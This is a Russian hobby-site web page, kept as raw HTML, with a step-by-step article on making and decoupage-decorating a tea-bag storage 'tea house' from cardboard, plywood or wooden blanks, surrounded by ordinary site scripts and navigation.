id="menu-verhnee-menyu" class="nav"><li id="menu-item-22500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22500"><a href="/">Главная</a></li></ul></div></div><div class="clear"></div><div class="hd_bottom_menu"><ul id="menu-menyu-v-sinej-ramke" class="nav"><li id="menu-item-31151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-31151"><a href="/svoimi-rukami">Своими руками</a></li> <li id="menu-item-31152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31152"><a href="/shite">Шитье</a></li> <li id="menu-item-31153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31153"><a href="/vykrojki">Выкройки</a></li> <li id="menu-item-31154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31154"><a href="/risovanie">Рисование</a></li> <li id="menu-item-31155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31155"><a href="/biseropletenie">Бисероплетение</a></li></ul></div><div class="clear"></div><div class="affix"> <button class="toggle-button navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div class="logo_slide"> <noscript><img src="/wp-content/themes/universal/img/logovsp.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logovsp.png" alt="/"></div></div></div></div><div class="clear"></div><div id="content"> <div class="wrapper"><div class="content_left"><div class="post"><div class="breadcrumbs"></div><div class="post_title"><h1>Чайные домики своими руками: мастер-класс, как сделать?</h1></div><div class="post_body"><div class="post_thumb"></div><div class="flat_pm_start"></div><p><noscript><img class="alignleft" title="Чайный дом" src="/wp-content/auploads/269798/chainyi-dom-dlya-paketikov.jpg" alt="Чайный дом для пакетиков" width="300" height="300"></noscript><img class="lazyload alignleft" title="Чайный дом" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E" data-src="/wp-content/auploads/269798/chainyi-dom-dlya-paketikov.jpg" alt="Чайный дом для пакетиков" width="300" height="300">Чайный дом — это отличный элемент украшения для кухни, который станет отличным органайзером для <strong>хранения чайных пакетиков</strong>. Удобный и красивый гаджет может продаваться в любом магазине. Но сделать самостоятельно чайный домик — это уникальная находка для вашего интерьера. Рассмотрим как можно самостоятельно воспроизвести чайный домик.</p><p></p><div class="mih">...</div><span id="more-34508"></span><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div><div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div></div><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div><ul class="contents"> <li class="top"><a href="#chaynye-domiki-svoimi-rukami-master-klass">Чайные домики своими руками: мастер-класс</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#kak-delat-uzor-na-domike-dlya-chaynyh-paketikov-">Как делать узор на домике для чайных пакетиков?</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#kak-sdelat-chaynyy-domik-i-kak-oformlyat-ego-">Как сделать чайный домик и как оформлять его?</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#chaynye-domiki-svoimi-rukami-master-klass">Чайные домики своими руками: мастер-класс</a></li></ul></blockquote> <a class="kc-anchor" name="chaynye-domiki-svoimi-rukami-master-klass"></a><h2>Чайные домики своими руками: мастер-класс</h2><p><noscript><img class="alignleft" title="Дом для пакетиков" src="/wp-content/auploads/269799/dom-dlya-paketikov-s-chaem.jpg" alt="Дом для пакетиков с чаем" width="300" height="198"></noscript><img class="lazyload alignleft" title="Дом для пакетиков" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20198%22%3E%3C/svg%3E" data-src="/wp-content/auploads/269799/dom-dlya-paketikov-s-chaem.jpg" alt="Дом для пакетиков с чаем" width="300" height="198">Основой для уникального гаджета может стать старая коробка — <strong>картон либо же тонкая фанера</strong>. После того как вы соберёте конструкцию разница будет заключаться только в сроке использования домика и его весе. В том случае, если вы мастер в работе с инструментами по дереву. То лучше всего заготовить настоящий деревянный дом. Но даже, если вы не мастер в этом деле, то сделать красивый дом из <a href="/svoimi-rukami/iz-dereva/chto-mozhno-sdelat-iz-dereva-domashnie-veshhi.html">дерева</a> вам поможет магазин для творчества, где наверняка можно найти специальные заготовки. В том случае, если и этот вариант не подходит тогда можно ориентироваться на изделия из картона. Внешние данные этого дома ничем не отличаются от деревянной конструкции.</p><p>Чайный домик может быть изготовлен <strong>из <a href="/svoimi-rukami/iz-dereva/vypilivanie-lobzikom-iz-fanery-sovety-dlya-nachinayushhih.html">фанеры</a> по схеме, из картона либо дерева</strong>. Вне зависимости от выбранного материала декор можно выполнить при помощи декупажа. Выполненный домик из фанеры прекрасно сможет вместить в себя все ваши пакетики чая. Органайзер позволяет быстро достать нужный пакетик. Кроме этого, конструкция из фанеры вторая по практичности после картона.</p><p>Первый этап работы над чайным домиком — <strong>это подготовка с поверхностью</strong>. Первоначально дерево нужно зашкурить. Но, если вы планируете сделать гаджет в стиле <a href="/dekupazh/dekupazh-dlya-nachinayushhih-poshagovyj-master-klass-s-foto.html">декупаж</a>, тогда вам стоит загрунтовать всю конструкцию и дать ей просохнуть. После того, как грунтовка хорошо высохнет тогда стоит приступить к следующему этапу — это картинки или салфетки для декора.</p><p>Для того, чтобы сделать дом похожим на настоящий, <strong>нужно заняться изготовлением крыши</strong>. Для этого нужно изготовить рельеф. Для этого берётся шпатель и наносится ровным слоем шпаклёвка. После этого надавливаются ямки в ней в шахматном порядке. Получившейся крыше нужно дать просохнуть на протяжении суток и вновь вернутся к работе.</p> <a class="kc-anchor" name="kak-delat-uzor-na-domike-dlya-chaynyh-paketikov-"></a><h3>Как делать узор на домике для чайных пакетиков?</h3><p><noscript><img class="alignleft" title="Узор на домиках" src="/wp-content/auploads/269802/uzor-na-domikah-dlya-chaya.jpg" alt="Узор на домиках для чая" width="300" height="377"></noscript><img class="lazyload alignleft" title="Узор на домиках" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20377%22%3E%3C/svg%3E" data-src="/wp-content/auploads/269802/uzor-na-domikah-dlya-chaya.jpg" alt="Узор на домиках для чая" width="300" height="377">В журналах, на страницах интернет-изданий можно найти множество вариантов творческого процесса мастериц в технике декупаж. При этом стоит отметить, что даже при уникальном <strong>и невероятном внешнем виде изделия</strong>, выполнить его своими руками сможет каждый.</p><p>Одной из последних популярных техник является декупаж — узоры своими руками. Для чайного домика также применяют эту технику в качестве узора. Для переноса рисунка на поверхность изделия опытные мастера используют метод файла. Но что он из себя представляет, рассмотрим в подробностях.</p><p>Метод файла — <strong>это практичный перенос изображения</strong> на изделие. Для воспроизведения метода потребуется выполнить несколько правил.</p><ol class="accentblue"> <li>Ровная поверхность должна быть устелена файлом (ровным и не помятым).</li> <li>На файл нужно выложить лицевую сторону <a href="/vyazanie/kryuchkom/vyazanie-salfetki-kryuchkom-shemy-skazochno-krasivyh-salfetok.html">салфетки</a>. После чего стоит намочить её. Удобнее всего применять пульверизатор.</li> <li>На файле нужно расправить салфетку, чтобы она была идеально ровной. После чего слить лишнюю жидкость, чтобы на файле осталась только салфетка.</li> <li>Клеем рекомендуется промазать то место, на которое будет спланировано приклеить салфетку и приложить её к заготовке.</li> <li>После чего, файл аккуратно снимается и разглаживается. Рекомендуется расправлять салфетку от центра до края. Таким образом, не останется на изделии пузырьков и складок.</li></ol><p>Стоит отметить, что такой способ можно применять не только <strong>для декорирования чайного домика</strong>, но и любого другого гаджета.</p> <a class="kc-anchor" name="kak-sdelat-chaynyy-domik-i-kak-oformlyat-ego-"></a><h3>Как сделать чайный домик и как оформлять его?</h3><p><noscript><img class="alignright" title="Работа над домиком" src="/wp-content/auploads/269812/rabota-nad-domikom-dlya-chaya.jpg" alt="Работа над домиком для чая" width="300" height="231"></noscript><img class="lazyload alignright" title="Работа над домиком" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20231%22%3E%3C/svg%3E" data-src="/wp-content/auploads/269812/rabota-nad-domikom-dlya-chaya.jpg" alt="Работа над домиком для чая" width="300" height="231">Для того, чтобы правильно сделать дом для чая нужно определиться с материалом заготовки. Предлагаем первый мастер-класс из картона.</p><ol class="accentblue"> <li>Из плотного картона нужно вырезать четыре прямоугольной детали с размерами девять на двадцать сантиметров. При этом одну деталь нужно сделать прорезь в полукруг. А также три детали в виде квадратов по десять сантиметров. Последняя картонная деталь должна быть десть на шесть сантиметров.</li> <li>Приступайте <strong>к работе с тонким картоном</strong>. Для этого вырежьте четыре тонкие детали с длиной в двадцать сантиметров и шириной в три сантиметра. При этом три детали должны быть той же ширины, только в два раза короче.</li> <li>Каждую из вырезанных полос нужно загнуть. Основание его должны быть чуть видно по периметру на одинаковом расстоянии. Прямоугольный кусок картона нужно сложить в виде треугольника. Эта деталь будет служить основанием для крыши. К нижней части должен быть согнут десяти сантиметровый квадрат. Боковые части крыши должны быть замаскированы под треугольники.</li> <li>Декорировать дом можно на своё усмотрение.</li></ol><p>При наличии <strong>минимальных художественных навыков</strong>, вполне возможно, выполнить фасад как у настоящего дома. Таким образом, он поможет задекорировать картон. Выполнив рисунок в одной цветовой гамме, вы сможете создать любую вещь без особых затрат как временных, так и материальных. При этом узор будет оригинальным.</p><p>Как только краска высохнет покройте дом слоем прозрачного лака либо слоем клея ПВА. При работе с картоном или ДВП не стоит забывать прогрунтовать поверхность перед работой. Для работы рекомендуется применять белую краску. Мастера рекомендуют применять для этих целей <a href="/risovanie/zhivopis-po-nomeram-akrilovaya-kraska-risovanie-na-holste.html">акриловую краску</a>, так как она быстро сохнет и хорошо ложиться тонким слоем. <strong>Она имеет непрозрачную текстуру, поэтому следующий слой покрывать не стоит</strong>.</p><p>Для того, чтобы выполнить декупаж на домике нужно заранее <strong>сделать заготовку рисунка</strong>. Для этого нужно приобрести специальную салфетку для декупажа либо распечатать необходимый узор на принтере. После этого, стоит отделить элементы для проклеивания на несколько сантиметров. После чего, понадобится оторвать листок руками.</p><p>При помощи клея нужно закрепить узор к поверхности. При этом лучше всего покрасить стены дома в необходимый для вас цвет. После этого, дорисовать нужные для вас элементы. Можно выполнить на крышу черепицу. Для этого грунтуется поверхность дома акриловым лаком. Перед использованием конструкции рекомендуется дать изделию просохнуть на протяжении двоих суток.</p> <a class="kc-anchor" name="chaynye-domiki-svoimi-rukami-master-klass"></a><h3>Чайные домики своими руками: мастер-класс</h3><p><noscript><img class="alignright" title="Заготовки для домика" src="/wp-content/auploads/269815/katonnye-zagotovki-dlya-domika.jpg" alt="Катонные заготовки для домика" width="300" height="150"></noscript><img class="lazyload alignright" title="Заготовки для домика" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E" data-src="/wp-content/auploads/269815/katonnye-zagotovki-dlya-domika.jpg" alt="Катонные заготовки для домика" width="300" height="150">Для выполнения ещё одного домика для чая вам понадобится подготовить основные материалы для работы. Для этого стоит приобрести.</p><ol class="accentblue"> <li>Заготовку из дерева.</li> <li>Пасту акриловую (может понадобиться для придания рельефности деталям).</li> <li>Мастихин и акриловые краски.</li> <li>Рисовая карта тематическая.</li> <li>Спрей-лак матового цвета.</li> <li>Лак акриловый матового цвета.</li> <li>Гель с эффектов 3-D.</li> <li>Шаблоны с отверстиями в форме черепицы и декупажный клей.</li></ol><p><strong>Первое</strong>, что вам понадобится сделать это загрунтовать заготовку из основного материала.</p><p><strong>Второе</strong> — это работа с рисовой картой. Для этого вам нужно взять только те куски карты, которыми вы планируете украшать дом. После чего, нужно оставить пространство в полтора сантиметра.</p><p><strong>Третье</strong> — это проклейка деталей. Полученные фрагменты карты нужно прикрепить к изделию. Стоит отметить, что края должны остаться свободными.</p><p><strong>Четвёртое</strong> — это работа с мастихином и пастой. Вам нужно нанести на все границы изделия средство. Таким образом, у вас получатся настоящие выпуклые детали дома.</p><p><strong>Пятое</strong> — по границам дома стоит при помощи пасты и зубочистки выполнить идентичность кирпичной кладки. Крышу здания лучше всего делать, используя специальный трафарет.</p><p><strong>Шестое</strong> — это смешивание краски. Получившимся оттенком нужно будет прокрасить стены и кирпичи. Дополнительно стоит нарисовать отдельные детали. Этот мастер-класс предполагает выполнение разметки каменной кладки при помощи пасты. После чего, можно приступить к закрашиванию различных элементов, а также прорисовки трещин на штукатурке. Черепица может быть выполнена в традиционном красном английском цвете.</p><p>Внутри дом не нужно трогать. Последний этап выполнения работы— это крыша. Её рекомендуется осветлить некоторыми деталями. Можно использовать зелёные элементы декора. Подготовленный гель нужен для застекления окна и фонаря. Всё изделие нужно скрепить матовым лаком спреем — это последний этап.</p><p>Этот чайный домик и многие другие не останутся без внимания. Органайзер идеально впишется в любой интерьер и придаст вашей квартире уюта. Существует немало мастер-классов с пошаговым описанием работы с деревянными заготовками либо в технике декупаж. Обучившись первым ступеням, творчества вы сможете переходить на создание более сложных элементов.</p><p><iframe loading="lazy" src="https://www.youtube.com/embed/Ro9ghy66gv8" width="560" height="315" allowfullscreen="allowfullscreen"></iframe></p><div class="flat_pm_end"></div></div><h2>Отзывы и комментарии</h2><div class="comments" id="comments"><div class="comments-title-wrap"><div class="block-title"><span>Нет комментариев</span></div></div><div class="thanks">Спасибо! Ваш комментарий появится после проверки.</div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related"><div class="related"><h2 class="headline h1">Читать также</h2><div class="items"><div class="item"><a class="item__link" href="/svoimi-rukami/dlya-doma/dekor-sten-svoimi-rukami-originalnye-idei-oformleniya.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/437eb89f4_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/437eb89f4_255x190.png" width="255" height="190" alt="Декор стен своими руками. Оригинальные идеи оформления"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/437eb89f4_255x190.png" width="255" height="190" alt="Декор стен своими руками. Оригинальные идеи оформления"></source></picture></div><div class="item__title">Декор стен своими руками. Оригинальные идеи оформления</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/dlya-doma/podelki-dlya-sada-svoimi-rukami-iz-podruchnyh-materialov-s-opisaniem.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/a065a917c_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/a065a917c_255x190.png" width="255" height="190" alt="Поделки для сада своими руками из подручных материалов с описанием"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/a065a917c_255x190.png" width="255" height="190" alt="Поделки для сада своими руками из подручных материалов с описанием"></source></picture></div><div class="item__title">Поделки для сада своими руками из подручных материалов с описанием</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/dlya-doma/sleby-iz-dereva-chto-takoe-sleb-spil-iz-stvola.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/ad7ccac46_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/ad7ccac46_255x190.png" width="255" height="190" alt="Слэбы из дерева, что такое слэб, спил из ствола"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/ad7ccac46_255x190.png" width="255" height="190" alt="Слэбы из дерева, что такое слэб, спил из ствола"></source></picture></div><div class="item__title">Слэбы из дерева, что такое слэб, спил из ствола</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/dlya-doma/kompozitsii-iz-iskusstvennyh-tsvetov-dlya-interera-svoimi-rukami.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/12b651216_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/12b651216_255x190.png" width="255" height="190" alt="Композиции из искусственных цветов для интерьера своими руками"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/12b651216_255x190.png" width="255" height="190" alt="Композиции из искусственных цветов для интерьера своими руками"></source></picture></div><div class="item__title">Композиции из искусственных цветов для интерьера своими руками</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/dlya-doma/izgotovlenie-napolnogo-torshera-iz-podruchnyh-materialov-svoimi-rukami.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/a46823643_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/a46823643_255x190.png" width="255" height="190" alt="Изготовление напольного торшера из подручных материалов своими руками"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/a46823643_255x190.png" width="255" height="190" alt="Изготовление напольного торшера из подручных материалов своими руками"></source></picture></div><div class="item__title">Изготовление напольного торшера из подручных материалов своими руками</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/dlya-doma/originalnyj-dekor-kvartiry-foto-i-idei.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/af3a81472_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/af3a81472_255x190.png" width="255" height="190" alt="Оригинальный декор квартиры своими руками — фото и идеи"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/af3a81472_255x190.png" width="255" height="190" alt="Оригинальный декор квартиры своими руками — фото и идеи"></source></picture></div><div class="item__title">Оригинальный декор квартиры своими руками — фото и идеи</div> </a></div></div></div></div></div><div class="content_right"><div class="content_before_right"><div class="content_before_right_title"> Рубрики</div> <false class="nav"><ul> <li class="page_item page-item-4"><a href="/">Главная страница</a></li> <li class="page_item page-item-6"><a href="/zadat-vopros">Задать вопрос</a></li> <li class="page_item page-item-34309"><a href="/poisk">Поиск</a></li> <li class="page_item page-item-2"><a href="/sample-page">Пример страницы</a></li></ul></false></div><div class="content_center_right" style="display: none !important"><div class="advice_sov"><div class="advice_sov_title"> Это интересно</div><ul class="bxslider"> <li><div class="post"> <a href="/svoimi-rukami/svadebnye-bokaly-svoimi-rukami.html" title="14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы">14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы</a></div> </li> <li><div class="post"> <a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></div> </li> <li><div class="post"> <a href="/svoimi-rukami/dekor-zerkala-svoimi-rukami.html" title="Варианты декора зеркала своими руками: примеры, техника, фото">Варианты декора зеркала своими руками: примеры, техника, фото</a></div> </li> <li><div class="post"> <a href="/foamiran/obodki-iz-foamirana.html" title="Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото">Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото</a></div> </li> <li><div class="post"> <a href="/foamiran/kak-sdelat-podsnezhniki-iz-foamirana-svoimi-rukami.html" title="Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото">Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото</a></div> </li></ul></div></div><div id="accesstxt-2" class="widget sb_widget widget_accesstxt"><div class="widget_title">Размер шрифта</div> <script>//Specify affected tags. Add or remove from list
		var tgs = new Array('body','p','li','td');
		//Specify spectrum of different font sizes
		var szs = new Array('90%','100%','110%','120%','150%');
		var startSz = 2;
		function ts( trgt,inc ) {
			if (!document.getElementById) return
			var d = document,cEl = null,sz = startSz,i,j,cTags;
			sz = inc;
			if ( sz < 0 ) sz = 0;
			if ( sz > 6 ) sz = 6;
			startSz = sz;
			if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];
			cEl.style.fontSize = szs[ sz ];
			for ( i = 0 ; i < tgs.length ; i++ ) {
				cTags = cEl.getElementsByTagName( tgs[ i ] );
				for ( j = 0 ; j < cTags.length ; j++ ) cTags[ j ].style.fontSize = szs[ sz ];
			}
		}</script> <ul> <li><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>  <a href="javascript:ts('body',1)" style="font-size:100%" title="АА">АА</a>  <a href="javascript:ts('body',2)" style="font-size:110%" title="АА">АА</a>  <a href="javascript:ts('body',3)" style="font-size:120%" title="АА">АА</a>  <a href="javascript:ts('body',4)" style="font-size:150%" title="АА">АА</a>  </li></ul></div><div id="text-2" class="widget sb_widget widget_text"><div class="textwidget"></div></div><div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><style>@media (max-width: 720px) {
        .sidebarComp {
                display: none;
        }
}</style><div class="sidebarComp"><div class="flatPM_sidebar" data-top="20"> </div><div class="flatPM_sidebar" data-top="20"> </div></div></div></div></div></div></div><div style="clear: both;"></div><div id="footer"><div class="wrapper"><div class="ft_widgets"><div class="ft_widget"><div class="ft_logo"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div></div><div class="ft_text"> Все права защищены © 2017 - 2023</div><div class="ft_menu"><ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-22502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22502"><a href="/">Главная</a></li> <li id="menu-item-42717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42717"><a href="/obratnaya-svyaz">Контакты</a></li></ul></div></div><div class="ft_widget_menu"><div class="ft_widget_menu1"></div></div></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "<p>Источник: https://myhobby.guru/svoimi-rukami/dlya-doma/chajnye-domiki-svoimi-rukami-master-klass-kak-sdelat.html<\/p>";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div> <script>var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: <\/span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}</script> <style>@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}</style><style>#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src="/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.3"></script> <script id="expert-review-scripts-js-extra">var expert_review_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"ed28f096eb","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script id="ads_fixed-js-extra">var ads_fix_params = {"fix_cookie":"7"};</script> <script id="common_fixed-js-extra">var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};</script> <script id="common_scripts-js-extra">var blog_params = {"blogname":"/","blogdesc":"\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u0445\u043e\u0431\u0431\u0438 \u043f\u043e\u0440\u0442\u0430\u043b","copytext":"true","top_tel_class":""};</script> <script id="common_top-js-extra">var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};</script> <script id="social-js-extra">/*<![CDATA[*/var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div>"};/*]]>*/</script> <script id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];</script> <script id="gglcptch_script-js-extra">/*<![CDATA[*/var gglcptch = {"options":{"version":"v2","sitekey":"6LdqJC8UAAAAABQmF25rheKpEXfJVIxxHk4K8z_w","error":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435<\/strong>:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":false}};/*]]>*/</script> 